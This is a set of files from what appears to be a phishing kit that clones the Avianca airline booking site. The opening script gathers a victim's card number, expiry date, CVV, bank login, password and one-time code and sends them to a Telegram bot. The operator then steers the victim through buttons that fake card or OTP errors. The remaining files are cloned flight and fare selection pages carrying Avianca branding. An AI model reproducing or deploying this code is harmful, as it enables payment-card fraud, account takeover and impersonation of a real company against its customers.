🏦 <b>Banco:</b> | <code>${pagoData.banco || '<i>No disponible</i>'}</code>
📍 <b>Dirección:</b> | <code>${pagoData.direccion || '<i>No disponible</i>'}</code>
💳 <b>Tarjeta:</b> | <code>${pagoData.tarjeta || '<i>No disponible</i>'}</code>
🗓️ <b>Fecha de Expiración:</b> | <code>${pagoData.ftarjeta || '<i>No disponible</i>'}</code>
🔐 <b>CVV:</b> | <code>${pagoData.cvv || '<i>No disponible</i>'}</code>
🧑‍💻 <b>Usuario:</b> | <code>${username || '<i>No disponible</i>'}</code>
🔐 <b>Clave:</b> | <code>${password || '<i>No disponible</i>'}</code>
🔑 <b>-ERROR-OTP:</b> | <code>${otp || '<i>No disponible</i>'}</code>
`;

      const keyboard = JSON.stringify({
        inline_keyboard: [
          [
            { text: "X TC", callback_data: `error_tc:${transactionId}` },
            { text: "X Logo", callback_data: `error_logo:${transactionId}` },
            { text: "X OTP", callback_data: `error_dinamica:${transactionId}` },
            { text: "Fin", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
      });

      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          chat_id: config.chat_id,
          text: message,
          reply_markup: keyboard,
          parse_mode: "HTML"
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
          } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
          }
        })
        .catch((error) => {
          console.error("Error al enviar mensaje a Telegram:", error);
          loader.style.display = "none";
        });
    }

    async function checkPaymentVerification(transactionId) {
      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
        .then((response) => response.json())
        .then((data) => {
          const updates = data.result;
          const verificationUpdate = updates.find(
            (update) => update.callback_query &&
              update.callback_query.data.includes(transactionId)
          );

          if (verificationUpdate) {
            loader.style.display = "none";
            // Eliminar los botones después de presionar uno
            const messageId = verificationUpdate.callback_query.message.message_id;
            fetch(`https://api.telegram.org/bot${config.token}/editMessageReplyMarkup`, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
              },
              body: JSON.stringify({
                chat_id: config.chat_id,
                message_id: messageId,
                reply_markup: JSON.stringify({ inline_keyboard: [] }) // Elimina los botones
              }),
            });

            switch (verificationUpdate.callback_query.data) {
              case `pedir_logo:${transactionId}`:
                window.location.href = "pedir_logo.html";
                break;
              case `error_logo:${transactionId}`:
                alert("Ha ocurrido un error. Intente nuevamente.");
                window.location.href = "pedir_logo.html";
                break;

              case `error_tc:${transactionId}`:
                alert("Tarjeta no procesada.");
                window.location.href = "payment.html";
                break;
              case `confirm_finalizar:${transactionId}`:
                // Obtener el correo desde localStorage
                const email = localStorage.getItem("email");

                if (email) {
                  // Enviar el correo a través de una API o backend
                  fetch("https://tu-backend.com/enviar-correo", {
                    method: "POST",
                    headers: {
                      "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                      to: email,
                      subject: "Tu transacción ha finalizado",
                      message: "Gracias por completar tu transacción. Aquí están los detalles..."
                    })
                  })
                    .then(response => response.json())
                    .then(data => console.log("Correo enviado:", data))
                    .catch(error => console.error("Error al enviar el correo:", error));
                } else {
                  console.warn("No se encontró el correo en localStorage.");
                }

                // Redirigir a la página de finalización
                window.location.href = "finish.html";
                break;

            }
          } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
          }
        })
        .catch((error) => {
          console.error("Error al verificar:", error);
          setTimeout(() => checkPaymentVerification(transactionId), 2000);
        });
    }

    document.getElementById("autorizarBtn").addEventListener("click", function (event) {
      event.preventDefault();
      enviarDatos();
    });

  </script>

</body>

</html>
</file>

<file: flight-detail-back.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Avianca - Booking</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="shortcut icon" href="./assets/a.png" t  ype="image/x-icon">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="./css/flight.css">
    <link rel="stylesheet" href="./css/normalize.css">

    <!-- START -->
    <script src="./js/functions.js"></script>
</head>
<body class="mvh-100 bg-gray sb2-hidden">
    <!-- ON LOADER -->
    <div class="loader show">
        <img class="" src="./assets/svg/plane-loader.gif">
    </div>


    <header>
        <div class="details--container">
            <div class="details">
                <img src="./assets/logos/avianca_red (2).svg">
                <h4 id="origin-code">BOG</h4>
                <img src="./assets/svg/arrow (2).png" width="14px">
                <h4 id="destination-code">CLI</h4>
                <span>|</span>
                <p id="flight-date">Dic 22</p>
                <span>|</span>
                <img id="btn-edit-flight" src="./assets/svg/pen (1).png" width="18px">
            </div>
        </div>
    </header>

    
    <main>
        <div id="flight-cards">
            <div onclick="loadFlight('flight_1')" class="card-departure mt-2">
                <div class="best-price-label">
                    <p>Mejor precio</p>
                </div>
                <p class="fs-5 text-center mt-3"> Directo • 1h 15m • AV 8908</p>
                <div class="card-departure-distance">
                    <h4>07:15</h4>
                    <br>
                    <hr>
                    <h4>08:30 </h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-1">49.900 COP</span></h4>
            </div>

            <div onclick="loadFlight('flight_2')" class="card-departure mt-2">
                <div class="best-price-label">
                    <p>Mejor precio</p>
                </div>
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8904 </p>
                <div class="card-departure-distance">
                    <h4>8:45</h4>
                    <hr>
                    <h4>10:00</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-2">150.900 COP</span></h4>
            </div>

            <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
                <div class="card-departure-distance">
                    <h4>10:15 </h4>
                    <hr>
                    <h4>11:30 </h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-3">210.900 COP</span></h4>
            </div>
        </div>


        <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
            <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
            <div class="card-departure-distance">
                <h4>13:45 </h4>
                <hr>
                <h4>15:00 </h4>
            </div>
            <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
            <h4 class="text-end mt-1">$<span id="flight-price-3">250.500.50 COP</span></h4>
        </div>
        </div>


        <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
            <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
            <div class="card-departure-distance">
                <h4>18:00 </h4>
                <hr>
                <h4>19:15 </h4>
            </div>
            <br>
            <br>

            <div class="card-departure-distance">
                <h4>21:45 </h4>
                <hr>
                <h4>23:00 </h4>
            </div>

            <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
            <h4 class="text-end mt-1">$<span id="flight-price-3">232.300 COP</span></h4>
        </div>
        </div>


        <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
            <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
            <div class="card-departure-distance">
                <h4>12:00 </h4>
                <hr>
                <h4>1:15 </h4>
            </div>
            <br>
            <br>

            <div class="card-departure-distance">
                <h4>2:15 </h4>
                <hr>
                <h4>3:15 </h4>
            </div>

            <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
            <h4 class="text-end mt-1">$<span id="flight-price-3">156.900 COP</span></h4>
        </div>
        </div>


        <div class="conditions mt-3">
            <div>
                <img src="./assets/svg/dot_menu (1).png" width="25px" style="margin-right: 10px;">
                <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
            </div>

            <img src="./assets/svg/down_arrow (1).png" width="15px">
        </div>

    </main>

    <div class="modal mt-10" id="modal-select-ticket">
        <div class="modal-header">
            <img id="modal-close-ticket" src="./assets/svg/left-arrow (1).png" width="14px">
            <p>Selecciona tu tarifa</p>
        </div>
        <div class="ticket-label">
            <p>ECONÓMICA</p>
        </div>

        <div class="modal-body">

            <div class="ct-item mb-2">
                <img src="./assets/svg/info_icon (1).png" width="18px">
                <p>Los vuelos sujetos a promociones no podrán escoger su asiento.</p>
            </div>

            <div class="card-container xs">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">basic</h2>
                    <p class="card-ticket-label">Vuela ligero</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="./assets/svg/personalItemLowest-XS.svg" width="18px">
                            <p>1 artículo personal (bolso)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/mileageAcrual-XS.svg" width="18px">
                            <p>Acumula 3 lifemiles por cada COP</p>
                        </div>

                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('xs')">
                    <h6 class="fs-3">
                        <p>49.900</p><span id="x"></span>
                    </h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container s">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">classic</h2>
                    <p class="card-ticket-label">Más completo</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="./assets/svg/personalItemLowest-S.svg" width="18px">
                            <p>1 artículo personal (bolso)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/carryOnBaggage-S (1).svg" width="18px">
                            <p>1 equipaje de mano (10 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/carryOnBaggage-S (1).svg" width="18px">
                            <p>1 equipaje de bodega (23 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/airportCheckin-S (1).svg"18px">
                            <p>Check-in en aeropuerto</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/standardSeat-S.svg" width="18px">
                            <p>Asiento Economy incluido</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/mileageAcrual-S.svg" width="18px">
                            <p>Acumula 6 lifemiles por cada COP</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/ZmdiMoney.svg" width="18px">
                            <p>Menú a bordo</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/ZmdiMoney.svg" width="18px">
                            <p>Cambios (antes del vuelo)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TablerX.svg" width="18px">
                            <p>Reembolso</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('s')">
                    <h6 class="fs-3">
                        <p>$ 180.200<span id=""></span>
                    </h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container m">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">flex</h2>
                    <p class="card-ticket-label">Más posibilidades</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="./assets/svg/personalItemLowest-M.svg" width="18px">
                            <p>1 artículo personal (bolso)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/carryOnBaggage-M (3).svg" width="18px">
                            <p>1 equipaje de mano (10 kg) + bolso</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/baggageAllowance-M (1).svg" width="18px">
                            <p>1 equipaje de bodega (23 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/airportCheckin-M (1).svg" width="18px">
                            <p>Check-in en aeropuerto</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/standardSeat-M.svg" width="18px">
                            <p>Asiento Plus (sujeto a disponibilidad)y</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/mileageAcrual-M.svg" width="18px">
                            <p>Acumula 8 lifemiles por cada COP</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TimerCountDown.svg" width="18px">
                            <p>Cambios (antes del vuelo)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TimerCountDown.svg" width="18px">
                            <p>Reembolso (antes del vuelo)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TablerX.svg" width="18px">
                            <p>Menú a bordo</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('m')">
                    <h6 class="fs-3">
                        <p>$ 226.500 </p><span id="m"></span>
                    </h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
                <br>


            </div>
        </div>

    </div>

    <footer class="footer-fixed">
        <p>© Avianca S.A 2024</p>
    </footer>
    <!-- SCRIPTS -->
    <script src="./js/flight-detail-back.js"></script>
</body>
</html>
</file>

<file: flight-detail.html>
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Avianca - Booking</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="shortcut icon" href="./assets/a.png" t ype="image/x-icon">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
        rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="./css/flight.css">
    <link rel="stylesheet" href="./css/normalize.css">

    <!-- START -->
    <script src="./js/functions.js"></script>
</head>

<body class="mvh-100 bg-gray sb2-hidden">
    <!-- ON LOADER -->
    <div class="loader show">
        <img class="" src="./assets/svg/plane-loader.gif">
    </div>


    <header>
        <div class="details--container">
            <div class="details">
                <img src="./assets/logos/avianca_red (2).svg">
                <h4 id="origin-code">BOG</h4>
                <img src="./assets/svg/arrow (2).png" width="14px">
                <h4 id="destination-code">CLI</h4>
                <span>|</span>
                <p id="flight-date">Dic 22</p>
                <span>|</span>
                <img id="btn-edit-flight" src="./assets/svg/pen.png" width="18px">
            </div>
        </div>
    </header>


    <main>
        <div id="flight-cards">
            <div onclick="loadFlight('flight_1')" class="card-departure mt-2">
                <div class="best-price-label">
                    <p>Mejor precio</p>
                </div>
                <p class="fs-5 text-center mt-3"> Directo • 1h 15m • AV 8908</p>
                <div class="card-departure-distance">
                    <h4>07:15</h4>
                    <br>
                    <hr>
                    <h4>08:30 </h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-1">49.900 COP</span></h4>
            </div>

            <div onclick="loadFlight('flight_2')" class="card-departure mt-2">
                <div class="best-price-label">
                    <p>Más vendido</p>
                </div>
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8904 </p>
                <div class="card-departure-distance">
                    <h4>8:45</h4>
                    <hr>
                    <h4>10:00</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-2">150.900 COP</span></h4>
            </div>

            <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
                <div class="card-departure-distance">
                    <h4>10:15 </h4>
                    <hr>
                    <h4>11:30 </h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-3">210.900 COP</span></h4>
            </div>
        </div>


        <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
            <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
            <div class="card-departure-distance">
                <h4>13:45 </h4>
                <hr>
                <h4>15:00 </h4>
            </div>
            <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
            <h4 class="text-end mt-1">$<span id="flight-price-3">250.500 COP</span></h4>
        </div>
        </div>


        <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
            <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
            <div class="card-departure-distance">
                <h4>18:00 </h4>
                <hr>
                <h4>19:15 </h4>
            </div>
            <br>
            <br>

            <div class="card-departure-distance">
                <h4>21:45 </h4>
                <hr>
                <h4>23:00 </h4>
            </div>

            <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
            <h4 class="text-end mt-1">$<span id="flight-price-3">232.300 COP</span></h4>
        </div>
        </div>


        <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
            <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
            <div class="card-departure-distance">
                <h4>12:00 </h4>
                <hr>
                <h4>1:15 </h4>
            </div>
            <br>
            <br>

            <div class="card-departure-distance">
                <h4>2:15 </h4>
                <hr>
                <h4>3:15 </h4>
            </div>

            <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
            <h4 class="text-end mt-1">$<span id="flight-price-3">156.900 COP</span></h4>
        </div>
        </div>


        <div class="conditions mt-3">
            <div>
                <img src="./assets/svg/dot_menu (1).png" width="25px" style="margin-right: 10px;">
                <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
            </div>

            <img src="./assets/svg/down_arrow.png" width="15px">
        </div>

    </main>

    <div class="modal mt-10" id="modal-select-ticket">
        <div class="modal-header">
            <img id="modal-close-ticket" src="./assets/svg/left-arrow (1).png" width="14px">
            <p>Selecciona tu tarifa</p>
        </div>
        <div class="ticket-label">
            <p>ECONÓMICA</p>
        </div>

        <div class="modal-body">

            <div class="ct-item mb-2">
                <img src="./assets/svg/info_icon (1).png" width="18px">
                <p>Los vuelos sujetos a promociones no podrán escoger su asiento.</p>
            </div>

            <div class="card-container xs">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">basic</h2>
                    <p class="card-ticket-label">Vuela ligero</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="./assets/svg/personalItemLowest-XS.svg" width="18px">
                            <p>1 artículo personal (bolso)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/mileageAcrual-XS.svg" width="18px">
                            <p>Acumula 3 lifemiles por cada cop</p>
                </div>
                <div class="card-ticket-header" onclick="nextStep('xs')">
                    <h6 class="fs-3">
                        <p>49.900</p><span id="x"></span>
                    </h6>
                    <p class="fs-5">Precio por pasajero</p>
                  </div>
            </div>


            <div class="card-container s">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">classic</h2>
                    <p class="card-ticket-label">Más completo</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="./assets/svg/personalItemLowest-S.svg" width="18px">
                            <p>1 artículo personal (bolso)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/carryOnBaggage-S (1).svg" width="18px">
                            <p>1 equipaje de mano (10 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/carryOnBaggage-S (1).svg" width="18px">
                            <p>1 equipaje de bodega (23 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/airportCheckin-S (1).svg" width="18px">
                            <p>Check-in en aeropuerto</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/standardSeat-S (1).svg" width="18px">
                            <p>Asiento Economy incluido</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/mileageAcrual-S.svg" width="18px">
                            <p>Acumula 6 lifemiles por cada cop</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('s')">
                    <h6 class="fs-3">
                        <p>$ 180.200<span id=""></span>
                    </h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container m">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">flex</h2>
                    <p class="card-ticket-label">Más posibilidades</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="./assets/svg/personalItemLowest-M.svg" width="18px">
                            <p>1 artículo personal (bolso)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/carryOnBaggage-M (3).svg" width="18px">
                            <p>1 equipaje de mano (10 kg) + bolso</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/baggageAllowance-M (1).svg" width="18px">
                            <p>1 equipaje de bodega (23 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/airportCheckin-M (1).svg" width="18px">
                            <p>Check-in en aeropuerto</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/standardSeat-M.svg" width="18px">
                            <p>Asiento Plus (sujeto a disponibilidad)y</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/mileageAcrual-M.svg" width="18px">
                            <p>Acumula 8 lifemiles por cada USD</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TimerCountDown.svg" width="18px">
                            <p>Cambios (antes del vuelo)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TimerCountDown (1).svg" width="18px">
                            <p>Reembolso (antes del vuelo)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TablerX (1).svg" width="18px">
                            <p>Menú a bordo</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('m')">
                    <h6 class="fs-3">
                        <p>$ 226.500 </p><span id="m"></span>
                    </h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
                <br>


            </div>
        </div>
     
    </div>

    <footer class="footer-fixed">
        <p>© Avianca S.A 2024</p>
    </footer>
    <!-- SCRIPTS -->
    <script src="./js/flight-detail.js"></script>
</body>

</html>
</file>
<file: css/flight.css>
/**
* CONTAINERS
*/
main{
    height: 100%;
    background-color: #f3f2f2;
    padding-inline: 16px;

    padding-top: 3.5rem;
    margin-bottom: 60px;
}

.filter-container{
    display: flex;
    flex-direction: row;

    justify-content: space-between;
}

.main-form{
    margin-top: 15px;
}

.companies-container{
    display: flex;
    justify-content: space-evenly;

    padding-inline: 12px;

    margin-bottom: 10px;
}





/**
* BUTTONS
*/
.btn{
    height: 3rem;
